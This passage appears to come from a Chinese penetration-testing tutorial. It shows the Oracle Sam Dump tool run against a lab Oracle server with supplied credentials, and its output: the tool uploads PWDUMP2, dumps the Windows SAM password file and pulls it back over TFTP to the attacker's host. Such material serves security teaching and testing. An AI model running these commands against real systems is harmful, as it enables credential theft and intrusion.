 :/pentest/database/oat# ./osd.sh -s 192.168.1.118 -u user1 -p user1 -d XE
Oracle Sam Dump v1.3.1 by patrik@cqure.net
------------------------------------------
INFO: Local IP seems to be 192.168.1.112
SERVER:[2] Tftp Server thread started.
INFO: Uploading PWDUMP2 to Oracle Server
INFO: Dumping the SAM on Oracle Server
INFO: Fetching sam.txt
INFO: If all went well, the server SAM file should be in tftproot/sam
INFO: Cleaning up !
INFO: Stopping TFTP Server
图5—50 成功下载sam文件